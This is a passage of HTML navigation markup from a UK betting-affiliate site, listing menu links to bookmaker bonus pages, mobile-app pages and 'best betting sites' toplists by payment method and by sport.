data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet  Bonus'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sporting-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex  Bonus'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home  Bonus'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/mobile/mr-play/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt="Mr.play Mobile App" loading="lazy"><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betbright/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt="BetBright Mobile App" loading="lazy"><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betdaq/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt="Betdaq Mobile App" loading="lazy"><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betfred/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt="Betfred Mobile App" loading="lazy"><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betstars/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt="BetStars Mobile App" loading="lazy"><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/coral/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt="Coral Mobile App" loading="lazy"><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/paddy-power/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt="Paddy Power Mobile App" loading="lazy"><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/racebets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt="Racebets Mobile App" loading="lazy"><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/skybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt="SkyBet Mobile App" loading="lazy"><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/sportpesa/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt="SportPesa Mobile App" loading="lazy"><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/totesport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt="ToteSport Mobile App" loading="lazy"><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/">Toplists</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/football-betting/" class="main_submenu_item"><span>Football</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers/">Best Uk Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/free-bets/">Free Bets</a></li>
